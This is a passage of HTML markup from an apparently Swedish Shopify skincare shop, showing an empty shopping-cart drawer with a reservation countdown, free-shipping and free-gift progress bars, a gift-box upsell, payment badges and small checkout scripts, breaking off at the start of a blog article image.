              srcset="//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525&width=165 165w,//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525&width=330 330w,//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525&width=535 535w,//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525&width=750 750w,//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525&width=1000 1000w,//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525 1200w
              "
              src="//www.inaessentials.se/cdn/shop/files/Frame_48.png?v=1739888525&width=1500"
              sizes="
                (min-width: 1200px) 1100px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1200"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Kartan • 0 produkter
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Stäng"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Reserverade kvantiteter för</strong> <strong>
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
                            
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Du är 
  
    <span>780 kr</span>
  
 från ett FRI frakt!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:32.5%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Fri frakt
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Gratis present
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_mall
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Gratis rosenserum
          </span>
        
      </div>
    
  </div>
</div>

                            
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Laddar ...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_FYhwzK'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-inaessentials-presentforpackning {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="inaessentials-presentforpackning"
            data-toggle="true"
            data-id="53207831806281"
            data-product-id="9893485805897"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.inaessentials.se/cdn/shop/files/boxcopy-1.png?v=1761568848&width=500"
                      alt="InaEssentials Presentförpackning (17,8cm x 14,7cm x 5cm)"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      InaEssentials Presentförpackning (17,8cm x 14,7cm x 5cm)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>21,72 kr</span>
                      <span class='compare-price hidden'>21,72 kr</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    <strong>Produktstorlek:</strong> 17,8 cm (höjd) × 14,7 cm (längd) × 5 cm (djup)
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_FYhwzK-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_FYhwzK1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53207831806281">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9893485805897" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-gratis-mystisk-gava {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell gift--product-gratis-mystisk-gava color-background-2 accent-color-accent-1 upsell--border'
        data-selected="false"
        data-handle="gratis-mystisk-gava"
        data-id="51233935294793"
        data-type="cart_subtotal"
        data-requirement="120000.0"
        
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            Spendera 
            
              <span>1.200 kr</span>
            
           till och få gratis present!
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//www.inaessentials.se/cdn/shop/files/v1copy_1.png?v=1732538649&width=500"
                  alt="Gratis mystisk gåva"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                Gratis mystisk gåva
              </h3>
              
            </div><p class="upsell__desc">
                När du når beloppet 1200 kr kommer vi att ge dig en överraskningspresent värd mer än 200kr.
              </p>
            
              <div class='upsell__price upsell__price--separate'>
                
                  <span class='compare-price'>349,00 kr</span>
                
                <span class='regular-price'>
                  
                    GRATIS
                  
                </span>
              </div>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_fxrkp4" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51233935294793">
              <button
                id="cart-drawer-gift-gift_fxrkp4-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="9421949272393" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                
              

        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-gratis-rosenserum {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell gift--product-gratis-rosenserum color-background-2 accent-color-accent-1 upsell--border'
        data-selected="false"
        data-handle="gratis-rosenserum"
        data-id="53209126666569"
        data-type="cart_subtotal"
        data-requirement="240000.0"
        
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            
            
              <span>2.400 kr</span>
            
           mer till GRATIS rosenserum!
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//www.inaessentials.se/cdn/shop/files/mysterybox_serum_1.png?v=1761576142&width=500"
                  alt="Gratis rosenserum"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                Gratis rosenserum
              </h3>
              
            </div><p class="upsell__desc">
                När du når beloppet 2 400 kr ger vi dig ett gratis roseserum värt 999,99 kr.
              </p>
            
              <div class='upsell__price upsell__price--separate'>
                
                  <span class='compare-price'>999,99 kr</span>
                
                <span class='regular-price'>
                  
                    GRATIS
                  
                </span>
              </div>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_bxRVMb" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53209126666569">
              <button
                id="cart-drawer-gift-gift_bxRVMb-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="9893781012809" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                
              

        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              

        
          
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>TOTAL</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00 kr</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Uppdatera
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Gå till kassan
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-revolut"><title id="pi-revolut">Revolut</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.041 8h1.096v6.115h-1.096V8zm8.876 2.576v-.949h-1.133V8.39h-1.096v4.51c0 .415.104.731.31.94.205.208.526.314.952.314h.967v-.949h-.708c-.154 0-.264-.034-.329-.1-.058-.062-.096-.216-.096-.394v-2.135h1.133zM17.73 9.627l-1.134 3.298-1.133-3.298h-1.151l1.635 4.488h1.298l1.636-4.488h-1.152zm11.171 2.249c0 .284-.043.53-.127.734a1.004 1.004 0 01-.36.461.987.987 0 01-.561.156c-.314 0-.55-.103-.703-.306-.155-.205-.233-.516-.233-.924v-2.37h-1.096v2.49c0 .389.049.718.144.978.096.262.228.475.392.633.163.157.354.271.567.338.212.067.44.101.678.101.343 0 .626-.062.843-.185a1.9 1.9 0 00.492-.39l.099.523h.961V9.627h-1.096v2.249z" fill="#191C1F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.147 9.576c.463 0 .873.097 1.219.288.346.192.618.463.81.806.191.342.288.748.288 1.206 0 .452-.097.854-.288 1.197a2.059 2.059 0 01-.81.805c-.346.192-.756.289-1.219.289-.458 0-.866-.097-1.215-.289a2.05 2.05 0 01-.814-.805 2.425 2.425 0 01-.288-1.197c0-.458.097-.864.288-1.206.192-.343.466-.614.814-.806a2.492 2.492 0 011.215-.288zm0 3.668c.248 0 .463-.058.64-.173.177-.115.317-.278.415-.483.099-.207.149-.446.149-.712 0-.272-.05-.513-.149-.716a1.203 1.203 0 00-.415-.484 1.131 1.131 0 00-.64-.178 1.133 1.133 0 00-1.055.661 1.624 1.624 0 00-.149.717c0 .266.05.506.149.712.099.205.24.368.42.483.179.115.393.173.635.173z" fill="#191C1F"/><path d="M6.14 9.51H5v4.605h1.14V9.51z" fill="#191C1F"/><path d="M7.937 8c.978 0 1.774.795 1.774 1.773 0 .94-.75 1.723-1.684 1.77l1.853 2.572H8.527l-1.85-2.565a.07.07 0 01-.012-.04v-.875a.07.07 0 01.07-.07h1.09a.785.785 0 00.564-.237.785.785 0 00.226-.569c-.008-.427-.375-.775-.818-.775H5V8h2.937z" fill="#191C1F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M13.214 9.838c-.328-.174-.718-.262-1.158-.262-.441 0-.835.097-1.172.288a2.021 2.021 0 00-.788.806c-.186.342-.28.75-.28 1.214 0 .452.096.855.284 1.197.19.344.462.613.81.802.349.188.766.284 1.24.284.378 0 .716-.07 1.007-.21.29-.14.528-.33.705-.565a1.85 1.85 0 00.338-.753l.006-.03h-1.09l-.005.018a.855.855 0 01-.347.483 1.163 1.163 0 01-.665.186c-.22 0-.418-.047-.59-.14a.973.973 0 01-.396-.393 1.38 1.38 0 01-.157-.602v-.036h3.292l.004-.02a1.51 1.51 0 00.022-.194c.003-.063.004-.127.004-.191-.006-.435-.103-.818-.289-1.137a1.934 1.934 0 00-.775-.745zm-.4.845c.188.158.304.382.347.666h-2.168c.025-.184.086-.344.183-.476a1.04 1.04 0 01.384-.32 1.12 1.12 0 01.504-.115c.304 0 .557.082.75.245z" fill="#191C1F"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24401398104393__main" class="shopify-section section"><link href="//www.inaessentials.se/cdn/shop/t/47/assets/section-blog-post.css?v=112406320959278718921756453182" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-adapt media"
              itemprop="image"
              
                style="padding-bottom: 75.0%;"
              
            >
              <img
                srcset="
                  //www.inaessentials.se/cdn/shop/articles/0ac7655f2e8e7f4c57dea97e37185806_abcc9ad1-4da3-445e-bde6-8dc655172010.jpg?v=1638465947&width=350 350w,
                  //www.inaessentials.se/cdn/shop/articles/0ac7655f2e8e7f4c57dea97e37185806_abcc9ad1-4da3-445e-bde6-8dc655172010.jpg?v=1638465947&width=750 750w,
                  //www.inaessentials.se/cdn/shop/articles/0ac7655f2e8e7f4c57dea97e37185806_abcc9ad1-4da3-445e-bde6-8dc655172010.jpg?v=1638465947&width=1100 1100w,
                  //www.inaessentials.se/cdn/shop/articles/0ac7655f2e8e7f4c57dea97e37185806_abcc9ad1-4da3-445e-bde6-8dc655172010.jpg?v=1638465947&width=1500 1500w,
